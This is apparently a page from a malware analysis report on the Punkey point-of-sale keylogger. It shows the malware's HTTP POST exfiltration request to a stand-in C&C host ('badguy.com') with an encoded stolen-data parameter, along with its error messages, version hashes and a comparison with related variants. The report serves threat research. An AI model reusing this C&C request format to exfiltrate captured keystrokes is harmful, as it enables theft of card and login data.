POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8
unkey=ouAnmDs76XQrBXAF6ar%2Fcuca40qdGzaM3jRJRjh0fYP1lNQp3zLmpWOLHYLHuM%2FLjnSoH1ZeEWLnRIDS17pBhPnvjG1B1vOWn9n22og3nOvWLzCA%2BVA2c1rFZe6NN4il5zo1iG39xkbECGaCt0oE9OAlQRFX5cM1xYbpiKYx5YLYUgacFL%2FU2IfrlfOf0HkmYfiKkVurqa7mx6IiPbEjYpq61DkmxEDib2YjdKgJzvt%2FGbCxnMpwuKR3K7cCszObTbSL0LPz5sLBwSxZi20g8Q%3D%3D
If errors occur during the keylogger setup, Punkey can send a couple of error messages to the C&C server with a POST request containing "key=" followed by one of the following errors:
"An error occurred while loading dll file. Error Code: %lu"
"An error occurred while installing keyboard hook."
64-Bit and Beyond!!
The 2014-10-19 version had both a 32-bit version and a 64-bit version. With the exception of being compiled for different architectures, the two versions are functionally the same. They're so similar in fact that the erroneous space in front of the domain was found in the 64-bit version as well as the 32-bit version. The 64-bit version also contained an actual 64-bit DLL used for keylogging.
| Version | Hash | Compile Date: |
| --- | --- | --- |
| 2014-10-19 | 6c7a26ac738c940cdce1e0fcbd9995994ce19332ea444c4ea87de52d2fe9713b | 2014-10-27 |
Variant Variations
Looking into the NewPOSthings samples discussed by TrendMicro and Arbor Networks and comparing them to Punkey, there is mounting evidence that multiple threads of development are occurring from the same code base. There are enough similarities in strings, tactics, and C&C information to show a relationship between these samples. However, Punkey shows quite a departure from the commonalities shared by all the other variants. The following table describes the differences in the operation of Punkey versus the other variants.
9/11